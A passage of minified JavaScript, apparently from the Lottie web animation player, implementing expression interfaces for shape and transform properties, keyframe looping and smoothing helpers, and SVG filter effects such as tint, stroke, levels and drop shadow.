Angle",g))),p.transform.op.setGroupProperty(PropertyInterface("Opacity",g)),Object.defineProperties(c,{opacity:{get:ExpressionPropertyInterface(p.transform.mProps.o)},position:{get:ExpressionPropertyInterface(p.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(p.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(p.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(p.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(p.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(p.transform.mProps.sa)},_name:{value:d.nm}}),c.ty="tr",c.mn=d.mn,c.propertyGroup=m,c}function l(d,p,m){function c(b){return d.p.ix===b?c.position:d.s.ix===b?c.size:null}var g=propertyGroupFactory(c,m);c.propertyIndex=d.ix;var y=p.sh.ty==="tm"?p.sh.prop:p.sh;return y.s.setGroupProperty(PropertyInterface("Size",g)),y.p.setGroupProperty(PropertyInterface("Position",g)),Object.defineProperties(c,{size:{get:ExpressionPropertyInterface(y.s)},position:{get:ExpressionPropertyInterface(y.p)},_name:{value:d.nm}}),c.mn=d.mn,c}function h(d,p,m){function c(b){return d.p.ix===b?c.position:d.r.ix===b?c.rotation:d.pt.ix===b?c.points:d.or.ix===b||b==="ADBE Vector Star Outer Radius"?c.outerRadius:d.os.ix===b?c.outerRoundness:!d.ir||d.ir.ix!==b&&b!=="ADBE Vector Star Inner Radius"?d.is&&d.is.ix===b?c.innerRoundness:null:c.innerRadius}var g=propertyGroupFactory(c,m),y=p.sh.ty==="tm"?p.sh.prop:p.sh;return c.propertyIndex=d.ix,y.or.setGroupProperty(PropertyInterface("Outer Radius",g)),y.os.setGroupProperty(PropertyInterface("Outer Roundness",g)),y.pt.setGroupProperty(PropertyInterface("Points",g)),y.p.setGroupProperty(PropertyInterface("Position",g)),y.r.setGroupProperty(PropertyInterface("Rotation",g)),d.ir&&(y.ir.setGroupProperty(PropertyInterface("Inner Radius",g)),y.is.setGroupProperty(PropertyInterface("Inner Roundness",g))),Object.defineProperties(c,{position:{get:ExpressionPropertyInterface(y.p)},rotation:{get:ExpressionPropertyInterface(y.r)},points:{get:ExpressionPropertyInterface(y.pt)},outerRadius:{get:ExpressionPropertyInterface(y.or)},outerRoundness:{get:ExpressionPropertyInterface(y.os)},innerRadius:{get:ExpressionPropertyInterface(y.ir)},innerRoundness:{get:ExpressionPropertyInterface(y.is)},_name:{value:d.nm}}),c.mn=d.mn,c}function u(d,p,m){function c(b){return d.p.ix===b?c.position:d.r.ix===b?c.roundness:d.s.ix===b||b==="Size"||b==="ADBE Vector Rect Size"?c.size:null}var g=propertyGroupFactory(c,m),y=p.sh.ty==="tm"?p.sh.prop:p.sh;return c.propertyIndex=d.ix,y.p.setGroupProperty(PropertyInterface("Position",g)),y.s.setGroupProperty(PropertyInterface("Size",g)),y.r.setGroupProperty(PropertyInterface("Rotation",g)),Object.defineProperties(c,{position:{get:ExpressionPropertyInterface(y.p)},roundness:{get:ExpressionPropertyInterface(y.r)},size:{get:ExpressionPropertyInterface(y.s)},_name:{value:d.nm}}),c.mn=d.mn,c}function f(d,p,m){function c(b){return d.r.ix===b||b==="Round Corners 1"?c.radius:null}var g=propertyGroupFactory(c,m),y=p;return c.propertyIndex=d.ix,y.rd.setGroupProperty(PropertyInterface("Radius",g)),Object.defineProperties(c,{radius:{get:ExpressionPropertyInterface(y.rd)},_name:{value:d.nm}}),c.mn=d.mn,c}function v(d,p,m){function c(b){return d.c.ix===b||b==="Copies"?c.copies:d.o.ix===b||b==="Offset"?c.offset:null}var g=propertyGroupFactory(c,m),y=p;return c.propertyIndex=d.ix,y.c.setGroupProperty(PropertyInterface("Copies",g)),y.o.setGroupProperty(PropertyInterface("Offset",g)),Object.defineProperties(c,{copies:{get:ExpressionPropertyInterface(y.c)},offset:{get:ExpressionPropertyInterface(y.o)},_name:{value:d.nm}}),c.mn=d.mn,c}return function(d,p,m){var c;function g(y){if(typeof y=="number")return(y=y===void 0?1:y)===0?m:c[y-1];for(var b=0,x=c.length;b<x;){if(c[b]._name===y)return c[b];b+=1}return null}return g.propertyGroup=propertyGroupFactory(g,function(){return m}),c=e(d,p,g.propertyGroup),g.numProperties=c.length,g._name="Contents",g}}(),TextExpressionInterface=function(e){var t;function r(n){return n==="ADBE Text Document"?r.sourceText:null}return Object.defineProperty(r,"sourceText",{get:function(){e.textProperty.getValue();var n=e.textProperty.currentData.t;return t&&n===t.value||((t=new String(n)).value=n||new String(n),Object.defineProperty(t,"style",{get:function(){return{fillColor:e.textProperty.currentData.fc}}})),t}}),r};function _typeof(e){return _typeof=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof(e)}var FootageInterface=(dataInterfaceFactory=function(e){function t(r){return r==="Outline"?t.outlineInterface():null}return t._name="Outline",t.outlineInterface=function(r){var n="",i=r.getFootageData();function a(o){if(i[o])return n=o,_typeof(i=i[o])==="object"?a:i;var s=o.indexOf(n);if(s!==-1){var l=parseInt(o.substr(s+n.length),10);return _typeof(i=i[l])==="object"?a:i}return""}return function(){return n="",i=r.getFootageData(),a}}(e),t},function(e){function t(r){return r==="Data"?t.dataInterface:null}return t._name="Data",t.dataInterface=dataInterfaceFactory(e),t}),dataInterfaceFactory,interfaces={layer:LayerExpressionInterface,effects:EffectsExpressionInterface,comp:CompExpressionInterface,shape:ShapeExpressionInterface,text:TextExpressionInterface,footage:FootageInterface};function getInterface(e){return interfaces[e]||null}var expressionHelpers={searchExpressions:function(e,t,r){t.x&&(r.k=!0,r.x=!0,r.initiateExpression=ExpressionManager.initiateExpression,r.effectsSequence.push(r.initiateExpression(e,t,r).bind(r)))},getSpeedAtTime:function(e){var t=this.getValueAtTime(e),r=this.getValueAtTime(e+-.01),n=0;if(t.length){var i;for(i=0;i<t.length;i+=1)n+=Math.pow(r[i]-t[i],2);n=100*Math.sqrt(n)}else n=0;return n},getVelocityAtTime:function(e){if(this.vel!==void 0)return this.vel;var t,r,n=-.001,i=this.getValueAtTime(e),a=this.getValueAtTime(e+n);if(i.length)for(t=createTypedArray("float32",i.length),r=0;r<i.length;r+=1)t[r]=(a[r]-i[r])/n;else t=(a-i)/n;return t},getValueAtTime:function(e){return e*=this.elem.globalData.frameRate,(e-=this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<e?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(e,this._cachingAtTime),this._cachingAtTime.lastFrame=e),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(e){this.propertyGroup=e}};function addPropertyDecorator(){function e(f,v,d){if(!this.k||!this.keyframes)return this.pv;f=f?f.toLowerCase():"";var p,m,c,g,y,b=this.comp.renderedFrame,x=this.keyframes,S=x[x.length-1].t;if(b<=S)return this.pv;if(d?m=S-(p=v?Math.abs(S-this.elem.comp.globalData.frameRate*v):Math.max(0,S-this.elem.data.ip)):((!v||v>x.length-1)&&(v=x.length-1),p=S-(m=x[x.length-1-v].t)),f==="pingpong"){if(Math.floor((b-m)/p)%2!=0)return this.getValueAtTime((p-(b-m)%p+m)/this.comp.globalData.frameRate,0)}else{if(f==="offset"){var I=this.getValueAtTime(m/this.comp.globalData.frameRate,0),A=this.getValueAtTime(S/this.comp.globalData.frameRate,0),w=this.getValueAtTime(((b-m)%p+m)/this.comp.globalData.frameRate,0),L=Math.floor((b-m)/p);if(this.pv.length){for(g=(y=new Array(I.length)).length,c=0;c<g;c+=1)y[c]=(A[c]-I[c])*L+w[c];return y}return(A-I)*L+w}if(f==="continue"){var R=this.getValueAtTime(S/this.comp.globalData.frameRate,0),T=this.getValueAtTime((S-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(g=(y=new Array(R.length)).length,c=0;c<g;c+=1)y[c]=R[c]+(R[c]-T[c])*((b-S)/this.comp.globalData.frameRate)/5e-4;return y}return R+(b-S)/.001*(R-T)}}return this.getValueAtTime(((b-m)%p+m)/this.comp.globalData.frameRate,0)}function t(f,v,d){if(!this.k)return this.pv;f=f?f.toLowerCase():"";var p,m,c,g,y,b=this.comp.renderedFrame,x=this.keyframes,S=x[0].t;if(b>=S)return this.pv;if(d?m=S+(p=v?Math.abs(this.elem.comp.globalData.frameRate*v):Math.max(0,this.elem.data.op-S)):((!v||v>x.length-1)&&(v=x.length-1),p=(m=x[v].t)-S),f==="pingpong"){if(Math.floor((S-b)/p)%2==0)return this.getValueAtTime(((S-b)%p+S)/this.comp.globalData.frameRate,0)}else{if(f==="offset"){var I=this.getValueAtTime(S/this.comp.globalData.frameRate,0),A=this.getValueAtTime(m/this.comp.globalData.frameRate,0),w=this.getValueAtTime((p-(S-b)%p+S)/this.comp.globalData.frameRate,0),L=Math.floor((S-b)/p)+1;if(this.pv.length){for(g=(y=new Array(I.length)).length,c=0;c<g;c+=1)y[c]=w[c]-(A[c]-I[c])*L;return y}return w-(A-I)*L}if(f==="continue"){var R=this.getValueAtTime(S/this.comp.globalData.frameRate,0),T=this.getValueAtTime((S+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(g=(y=new Array(R.length)).length,c=0;c<g;c+=1)y[c]=R[c]+(R[c]-T[c])*(S-b)/.001;return y}return R+(R-T)*(S-b)/.001}}return this.getValueAtTime((p-((S-b)%p+S))/this.comp.globalData.frameRate,0)}function r(f,v){if(!this.k)return this.pv;if(f=.5*(f||.4),(v=Math.floor(v||5))<=1)return this.pv;var d,p,m=this.comp.renderedFrame/this.comp.globalData.frameRate,c=m-f,g=v>1?(m+f-c)/(v-1):1,y=0,b=0;for(d=this.pv.length?createTypedArray("float32",this.pv.length):0;y<v;){if(p=this.getValueAtTime(c+y*g),this.pv.length)for(b=0;b<this.pv.length;b+=1)d[b]+=p[b];else d+=p;y+=1}if(this.pv.length)for(b=0;b<this.pv.length;b+=1)d[b]/=v;else d/=v;return d}function n(f){this._transformCachingAtTime||(this._transformCachingAtTime={v:new Matrix});var v=this._transformCachingAtTime.v;if(v.cloneFromProps(this.pre.props),this.appliedTransformations<1){var d=this.a.getValueAtTime(f);v.translate(-d[0]*this.a.mult,-d[1]*this.a.mult,d[2]*this.a.mult)}if(this.appliedTransformations<2){var p=this.s.getValueAtTime(f);v.scale(p[0]*this.s.mult,p[1]*this.s.mult,p[2]*this.s.mult)}if(this.sk&&this.appliedTransformations<3){var m=this.sk.getValueAtTime(f),c=this.sa.getValueAtTime(f);v.skewFromAxis(-m*this.sk.mult,c*this.sa.mult)}if(this.r&&this.appliedTransformations<4){var g=this.r.getValueAtTime(f);v.rotate(-g*this.r.mult)}else if(!this.r&&this.appliedTransformations<4){var y=this.rz.getValueAtTime(f),b=this.ry.getValueAtTime(f),x=this.rx.getValueAtTime(f),S=this.or.getValueAtTime(f);v.rotateZ(-y*this.rz.mult).rotateY(b*this.ry.mult).rotateX(x*this.rx.mult).rotateZ(-S[2]*this.or.mult).rotateY(S[1]*this.or.mult).rotateX(S[0]*this.or.mult)}if(this.data.p&&this.data.p.s){var I=this.px.getValueAtTime(f),A=this.py.getValueAtTime(f);if(this.data.p.z){var w=this.pz.getValueAtTime(f);v.translate(I*this.px.mult,A*this.py.mult,-w*this.pz.mult)}else v.translate(I*this.px.mult,A*this.py.mult,0)}else{var L=this.p.getValueAtTime(f);v.translate(L[0]*this.p.mult,L[1]*this.p.mult,-L[2]*this.p.mult)}return v}function i(){return this.v.clone(new Matrix)}var a=TransformPropertyFactory.getTransformProperty;TransformPropertyFactory.getTransformProperty=function(f,v,d){var p=a(f,v,d);return p.dynamicProperties.length?p.getValueAtTime=n.bind(p):p.getValueAtTime=i.bind(p),p.setGroupProperty=expressionHelpers.setGroupProperty,p};var o=PropertyFactory.getProp;PropertyFactory.getProp=function(f,v,d,p,m){var c=o(f,v,d,p,m);c.kf?c.getValueAtTime=expressionHelpers.getValueAtTime.bind(c):c.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(c),c.setGroupProperty=expressionHelpers.setGroupProperty,c.loopOut=e,c.loopIn=t,c.smooth=r,c.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(c),c.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(c),c.numKeys=v.a===1?v.k.length:0,c.propertyIndex=v.ix;var g=0;return d!==0&&(g=createTypedArray("float32",v.a===1?v.k[0].s.length:v.k.length)),c._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:g},expressionHelpers.searchExpressions(f,v,c),c.k&&m.addDynamicProperty(c),c};var s=ShapePropertyFactory.getConstructorFunction(),l=ShapePropertyFactory.getKeyframedConstructorFunction();function h(){}h.prototype={vertices:function(f,v){this.k&&this.getValue();var d,p=this.v;v!==void 0&&(p=this.getValueAtTime(v,0));var m=p._length,c=p[f],g=p.v,y=createSizedArray(m);for(d=0;d<m;d+=1)y[d]=f==="i"||f==="o"?[c[d][0]-g[d][0],c[d][1]-g[d][1]]:[c[d][0],c[d][1]];return y},points:function(f){return this.vertices("v",f)},inTangents:function(f){return this.vertices("i",f)},outTangents:function(f){return this.vertices("o",f)},isClosed:function(){return this.v.c},pointOnPath:function(f,v){var d=this.v;v!==void 0&&(d=this.getValueAtTime(v,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(d));for(var p,m=this._segmentsLength,c=m.lengths,g=m.totalLength*f,y=0,b=c.length,x=0;y<b;){if(x+c[y].addedLength>g){var S=y,I=d.c&&y===b-1?0:y+1,A=(g-x)/c[y].addedLength;p=bez.getPointInSegment(d.v[S],d.v[I],d.o[S],d.i[I],A,c[y]);break}x+=c[y].addedLength,y+=1}return p||(p=d.c?[d.v[0][0],d.v[0][1]]:[d.v[d._length-1][0],d.v[d._length-1][1]]),p},vectorOnPath:function(f,v,d){f==1?f=this.v.c:f==0&&(f=.999);var p=this.pointOnPath(f,v),m=this.pointOnPath(f+.001,v),c=m[0]-p[0],g=m[1]-p[1],y=Math.sqrt(Math.pow(c,2)+Math.pow(g,2));return y===0?[0,0]:d==="tangent"?[c/y,g/y]:[-g/y,c/y]},tangentOnPath:function(f,v){return this.vectorOnPath(f,v,"tangent")},normalOnPath:function(f,v){return this.vectorOnPath(f,v,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([h],s),extendPrototype([h],l),l.prototype.getValueAtTime=function(f){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shapePool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),f*=this.elem.globalData.frameRate,(f-=this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<f?this._caching.lastIndex:0,this._cachingAtTime.lastTime=f,this.interpolateShape(f,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},l.prototype.initiateExpression=ExpressionManager.initiateExpression;var u=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(f,v,d,p,m){var c=u(f,v,d,p,m);return c.propertyIndex=v.ix,c.lock=!1,d===3?expressionHelpers.searchExpressions(f,v.pt,c):d===4&&expressionHelpers.searchExpressions(f,v.ks,c),c.k&&f.addDynamicProperty(c),c}}function initialize$1(){addPropertyDecorator()}function addDecorator(){TextProperty.prototype.getExpressionValue=function(e,t){var r=this.calculateExpression(t);if(e.t!==r){var n={};return this.copyData(n,e),n.t=r.toString(),n.__complete=!1,n}return e},TextProperty.prototype.searchProperty=function(){var e=this.searchKeyframes(),t=this.searchExpressions();return this.kf=e||t,this.kf},TextProperty.prototype.searchExpressions=function(){return this.data.d.x?(this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0):null}}function initialize(){addDecorator()}function SVGComposableEffect(){}SVGComposableEffect.prototype={createMergeNode:function(e,t){var r,n,i=createNS("feMerge");for(i.setAttribute("result",e),n=0;n<t.length;n+=1)(r=createNS("feMergeNode")).setAttribute("in",t[n]),i.appendChild(r),i.appendChild(r);return i}};var linearFilterValue="0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0";function SVGTintFilter(e,t,r,n,i){this.filterManager=t;var a=createNS("feColorMatrix");a.setAttribute("type","matrix"),a.setAttribute("color-interpolation-filters","linearRGB"),a.setAttribute("values",linearFilterValue+" 1 0"),this.linearFilter=a,a.setAttribute("result",n+"_tint_1"),e.appendChild(a),(a=createNS("feColorMatrix")).setAttribute("type","matrix"),a.setAttribute("color-interpolation-filters","sRGB"),a.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),a.setAttribute("result",n+"_tint_2"),e.appendChild(a),this.matrixFilter=a;var o=this.createMergeNode(n,[i,n+"_tint_1",n+"_tint_2"]);e.appendChild(o)}function SVGFillFilter(e,t,r,n){this.filterManager=t;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result",n),e.appendChild(i),this.matrixFilter=i}function SVGStrokeEffect(e,t,r){this.initialized=!1,this.filterManager=t,this.elem=r,this.paths=[]}function SVGTritoneFilter(e,t,r,n){this.filterManager=t;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),e.appendChild(i);var a=createNS("feComponentTransfer");a.setAttribute("color-interpolation-filters","sRGB"),a.setAttribute("result",n),this.matrixFilter=a;var o=createNS("feFuncR");o.setAttribute("type","table"),a.appendChild(o),this.feFuncR=o;var s=createNS("feFuncG");s.setAttribute("type","table"),a.appendChild(s),this.feFuncG=s;var l=createNS("feFuncB");l.setAttribute("type","table"),a.appendChild(l),this.feFuncB=l,e.appendChild(a)}function SVGProLevelsFilter(e,t,r,n){this.filterManager=t;var i=this.filterManager.effectElements,a=createNS("feComponentTransfer");(i[10].p.k||i[10].p.v!==0||i[11].p.k||i[11].p.v!==1||i[12].p.k||i[12].p.v!==1||i[13].p.k||i[13].p.v!==0||i[14].p.k||i[14].p.v!==1)&&(this.feFuncR=this.createFeFunc("feFuncR",a)),(i[17].p.k||i[17].p.v!==0||i[18].p.k||i[18].p.v!==1||i[19].p.k||i[19].p.v!==1||i[20].p.k||i[20].p.v!==0||i[21].p.k||i[21].p.v!==1)&&(this.feFuncG=this.createFeFunc("feFuncG",a)),(i[24].p.k||i[24].p.v!==0||i[25].p.k||i[25].p.v!==1||i[26].p.k||i[26].p.v!==1||i[27].p.k||i[27].p.v!==0||i[28].p.k||i[28].p.v!==1)&&(this.feFuncB=this.createFeFunc("feFuncB",a)),(i[31].p.k||i[31].p.v!==0||i[32].p.k||i[32].p.v!==1||i[33].p.k||i[33].p.v!==1||i[34].p.k||i[34].p.v!==0||i[35].p.k||i[35].p.v!==1)&&(this.feFuncA=this.createFeFunc("feFuncA",a)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(a.setAttribute("color-interpolation-filters","sRGB"),e.appendChild(a)),(i[3].p.k||i[3].p.v!==0||i[4].p.k||i[4].p.v!==1||i[5].p.k||i[5].p.v!==1||i[6].p.k||i[6].p.v!==0||i[7].p.k||i[7].p.v!==1)&&((a=createNS("feComponentTransfer")).setAttribute("color-interpolation-filters","sRGB"),a.setAttribute("result",n),e.appendChild(a),this.feFuncRComposed=this.createFeFunc("feFuncR",a),this.feFuncGComposed=this.createFeFunc("feFuncG",a),this.feFuncBComposed=this.createFeFunc("feFuncB",a))}function SVGDropShadowEffect(e,t,r,n,i){var a=t.container.globalData.renderConfig.filterSize,o=t.data.fs||a;e.setAttribute("x",o.x||a.x),e.setAttribute("y",o.y||a.y),e.setAttribute("width",o.width||a.width),e.setAttribute("height",o.height||a.height),this.filterManager=t;var s=createNS("feGaussianBlur");s.setAttribute("in","SourceAlpha"),s.setAttribute("result",n+"_drop_shadow_1"),s.setAttribute("stdDeviation","0"),this.feGaussianBlur=s,e.appendChild(s);var l=createNS("feOffset");l.setAttribute("dx","25"),l.setAttribute("dy","0"),l.setAttribute("in",n+"_drop_shadow_1"),l.setAttribute("result",n+"_drop_shadow_2"),this.feOffset=l,e.appendChild(l);var h=createNS("feFlood");h.setAttribute("flood-color","#00ff00"),h.setAttribute("flood-opacity","1"),h.setAttribute("result",n+"_drop_shadow_3"),this.feFlood=h,e.appendChild(h);var u=createNS("feComposite");u.setAttribute("in",n+"_drop_shadow_3"),u.setAttribute("in2",n+"_drop_shadow_2"),u.setAttribute("operator","in"),u.setAttribute("result",n+"_drop_shadow_4"),e.appendChild(u);var f=this.createMergeNode(n,[n+"_drop_shadow_4",i]);e.appendChild(f)}extendPrototype([SVGComposableEffect],SVGTintFilter),SVGTintFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,n=this.filterManager.effectElements[2].p.v/100;this.linearFilter.setAttribute("values",linearFilterValue+" "+n+" 0"),this.matrixFilter.setAttribute("values",r[0]-t[0]+" 0 0 0 "+t[0]+" "+(r[1]-t[1])+" 0 0 0 "+t[1]+" "+(r[2]-t[2])+" 0 0 0 "+t[2]+" 0 0 0 1 0")}},SVGFillFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[2].p.v,r=this.filterManager.effectElements[6].p.v;this.matrixFilter.setAttribute("values","0 0 0 0 "+t[0]+" 0 0 0 0 "+t[1]+" 0 0 0 0 "+t[2]+" 0 0 0 "+r+" 0")}},SVGStrokeEffect.prototype.initialize=function(){var e,t,r,n,i=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(this.filterManager.effectElements[1].p.v===1?(n=this.elem.maskManager.masksProperties.length,r=0):n=(r=this.filterManager.effectElements[0].p.v-1)+1,(t=createNS("g")).setAttribute("fill","none"),t.setAttribute("stroke-linecap","round"),t.setAttribute("stroke-dashoffset",1);r<n;r+=1)e=createNS("path"),t.appendChild(e),this.paths.push({p:e,m:r});if(this.filterManager.effectElements[10].p.v===3){var a=createNS("mask"),o=createElementID();a.setAttribute("id",o),a.setAttribute("mask-type","alpha"),a.appendChild(t),this.elem.globalData.defs.appendChild(a);var s=createNS("g");for(s.setAttribute("mask","url("+getLocationHref()+"#"+o+")");i[0];)s.appendChild(i[0]);this.elem.layerElement.appendChild(s),this.masker=a,t.setAttribute("stroke","#fff")}else if(this.filterManager.effectElements[10].p.v===1||this.filterManager.effectElements[10].p.v===2){if(this.filterManager.effectElements[10].p.v===2)for(i=this.elem.layerElement.children||this.elem.layerElement.childNodes;i.length;)this.elem.layerElement.removeChild(i[0]);this.elem.layerElement.appendChild(t),this.elem.layerElement.removeAttribute("mask"),t.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=t},SVGStrokeEffect.prototype.renderFrame=function(e){var t;this.initialized||this.initialize();var r,n,i=this.paths.length;for(t=0;t<i;t+=1)if(this.paths[t].m!==-1&&(r=this.elem.maskManager.viewData[this.paths[t].m],n=this.paths[t].p,(e||this.filterManager._mdf||r.prop._mdf)&&n.setAttribute("d",r.lastPath),e||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||r.prop._mdf)){var a;if(this.filterManager.effectElements[7].p.v!==0||this.filterManager.effectElements[8].p.v!==100){var o=.01*Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v),s=.01*Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v),l=n.getTotalLength();a="0 0 0 "+l*o+" ";var h,u=l*(s-o),f=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v*.01,v=Math.floor(u/f);for(h=0;h<v;h+=1)a+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v*.01+" ";a+="0 "+10*l+" 0 0"}else a="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v*.01;n.setAttribute("stroke-dasharray",a)}if((e||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(e||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),(this.filterManager.effectElements[10].p.v===1||this.filterManager.effectElements[10].p.v===2)&&(e||this.filterManager.effectElements[3].p._mdf)){var d=this.filterManager.effectElements[3].p.v;this.pathMasker.setAttribute("stroke","rgb("+bmFloor(255*d[0])+","+bmFloor(255*d[1])+","+bmFloor(255*d[2])+")")}},SVGTritoneFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,n=this.filterManager.effectElements[2].p.v,i=n[0]+" "+r[0]+" "+t[0],a=n[1]+" "+r[1]+" "+t[1],o=n[2]+" "+r[2]+" "+t[2];this.feFuncR.setAttribute("tableValues",i),this.feFuncG.setAttribute("tableValues",a),this.feFuncB.setAttribute("tableValues",o)}},SVGProLevelsFilter.prototype.createFeFunc=function(e,t){var r=createNS(e);return r.setAttribute("type","table"),t.appendChild(r),r},SVGProLevelsFilter.prototype.getTableValue=function(e,t,r,n,i){for(var a,o,s=0,l=Math.min(e,t),h=Math.max(e,t),u=Array.call(null,{length:256}),f=0,v=i-n,d=t-e;s<=256;)o=(a=s/256)<=l?d<0?i:n:a>=h?d<0?n:i:n+v*Math.pow((a-e)/d,1/r),u[f]=o,f+=1,s+=256/255;return u.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t,r=this.filterManager.effectElements;this.feFuncRComposed&&(e||r[3].p._mdf||r[4].p._mdf||r[5].p._mdf||r[6].p._mdf||r[7].p._mdf)&&(t=this.getTableValue(r[3].p.v,r[4].p.v,r[5].p.v,r[6].p.v,r[7].p.v),this.feFuncRComposed.setAttribute("tableValues",t),this.feFuncGComposed.setAttribute("tableValues",t),this.feFuncBComposed.setAttribute("tableValues",t)),this.feFuncR&&(e||r[10].p._mdf||r[11].p._mdf||r[12].p._mdf||r[13].p._mdf||r[14].p._mdf)&&(t=this.getTableValue(r[10].p.v,r[11].p.v,r[12].p.v,r[13].p.v,r[14].p.v),this.feFuncR.setAttribute("tableValues",t)),this.feFuncG&&(e||r[17].p._mdf||r[18].p._mdf||r[19].p._mdf||r[20].p._mdf||r[21].p._mdf)&&(t=this.getTableValue(r[17].p.v,r[18].p.v,r[19].p.v,r[20].p.v,r[21].p.v),this.feFuncG.setAttribute("tableValues",t)),this.feFuncB&&(e||r[24].p._mdf||r[25].p._mdf||r[26].p._mdf||r[27].p._mdf||r[28].p._mdf)&&(t=this.getTableValue(r[24].p.v,r[25].p.v,r[26].p.v,r[27].p.v,r[28].p.v),this.feFuncB.setAttribute("tableValues",t)),this.feFuncA&&(e||r[31].p._mdf||r[32].p._mdf||r[33].p._mdf||r[34].p._mdf||r[35].p._mdf)&&(t=this.getTableValue(r[31].p.v,r[32].p.v,r[33].p.v,r[34].p.v,r[35].p.v),this.feFuncA.setAttribute("tableValues",t))}},extendPrototype([SVGComposableEffect],SVGDropShadowEffect),SVGDropShadowEffect.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){if((e||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),e||this.filterManager.effectElements[0].p._mdf){var t=this.filterManager.effectElements[0].p.v;this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*t[0]),Math.round(255*t[1]),Math.round(255*t[2])))}if((e||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),e||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf){var r=this.filterManager.effectElements[3].p.v,n=(this.filterManager.effectElements[2].p.v-90)*degToRads,i=r*Math.cos(n),a=r*Math.sin(n);this.feOffset.setAttribute("dx",i),this.feOffset.setAttribute("dy",a)}}};var _svgMatteSymbols=[];function SVGMatte3Effect(e,t,r){this.initialized=!1,this.filterManager=t,this.filterElem=e,this.elem=r,r.matteElement=createNS("g"),r.matteElement.appendChild(r.layerElement),r.matteElement.appendChild(r.transformedElement),r.baseElement=r.matteElement}function SVGGaussianBlurEffect(e,t,r,n){e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width","300%"),e.setAttribute("height","300%"),this.filterManager=t;var i=createNS("feGaussianBlur");i.setAttribute("result",n),e.appendChild(i),this.feGaussianBlur=i}function TransformEffect(){}function SVGTransformEffect(e,t){this.init(t)}function CVTransformEffect(e){this.init(e)}return SVGMatte3Effect.prototype.findSymbol=function(e){for(var t=0,r=_svgMatteSymbols.length;t<r;){if(_svgMatteSymbols[t]===e)return _svgMatteSymbols[t];t+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(e,t){var r=e.layerElement.parentNode;if(r){for(var n,i=r.children,a=0,o=i.length;a<o&&i[a]!==e.layerElement;)a+=1;a<=o-2&&(n=i[a+1]);var s=createNS("use");s.setAttribute("href","#"+t),n?r.insertBefore(s,n):r.appendChild(s)}},SVGMatte3Effect.prototype.setElementAsMask=function(e,t){if(!this.findSymbol(t)){var 